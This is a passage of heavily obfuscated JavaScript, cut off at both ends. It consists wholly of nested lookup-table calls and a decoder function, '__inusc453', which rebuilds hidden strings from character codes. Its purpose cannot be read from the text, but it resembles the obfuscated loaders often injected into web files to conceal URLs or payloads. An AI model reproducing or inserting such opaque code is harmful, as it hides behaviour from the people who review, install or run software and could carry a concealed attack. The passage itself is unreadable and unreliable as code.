9,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc45